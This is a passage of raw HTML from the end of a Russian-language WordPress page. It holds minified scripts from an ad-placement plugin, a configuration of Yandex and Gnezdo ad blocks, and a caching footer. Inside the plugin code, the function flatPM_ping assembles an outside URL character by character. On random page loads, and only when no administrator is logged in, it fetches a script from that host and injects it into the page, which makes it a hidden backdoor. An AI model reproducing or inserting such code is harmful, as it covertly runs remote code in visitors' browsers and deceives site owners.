class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"80587","html":[{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".wrapper_box","search_all":"true"}},"ID":"80562","html":[{"fst":"<div style=\"width: 100%; max-height: 200px; display:inline-block;\">\n<div id=\"yandex_rtb_block_0\"><\/div>\n<script>\n    window.yaContextCb.push(() => {\n      Ya.Context.AdvManager.render({\n        renderTo: 'yandex_rtb_block_0',\n        blockId: 'R-A-2201257-6'\n      }, () => {\n        (function(w, d, c, s, t) {\n          w[c] = w[c] || [];\n          w[c].push(function() {\n            gnezdo.create({\n              tizerId: 334829,\n              containerId: 'yandex_rtb_block_0'\n            });\n          });\n        })(window, document, 'gnezdoAsyncCallbacks');\n      })\n    })\n\n  <\/script>\n<\/div>\n","snd":"<div id='containerId334829'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 334829,\n                containerId: 'containerId334829'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"80571","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"80725","html":[{"fst":"<!-- Yandex.RTB R-A-2201257-1 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-2201257-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"1"}},"ID":"80727","html":[{"fst":"<!-- Yandex.RTB R-A-2201257-2 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-2201257-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"simple":{"position":"1"}},"ID":"80726","html":[{"fst":"<!-- Yandex.RTB R-A-2201257-3 -->\n<div id=\"yandex_rtb_R-A-2201257-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2201257-3',\n    blockId: 'R-A-2201257-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":".flat_pm_start~p","search_all":"false"}},"ID":"80728","html":[{"fst":"<!-- Yandex.RTB R-A-2201257-4 -->\n<div id=\"yandex_rtb_R-A-2201257-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2201257-4',\n    blockId: 'R-A-2201257-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"80729","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div id=\"yandex_rtb_R-A-2201257-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2201257-5',\n    blockId: 'R-A-2201257-5'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://rmms66.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование объекта 0/480 объектов с помощью redis
Кэширование страницы с использованием disk: enhanced 
Отложенная загрузка
Кэширование запросов БД 2/145 за 0.305 секунд с использованием disk

Served from: rmms66.ru @ 2023-07-18 12:20:29 by W3 Total Cache
-->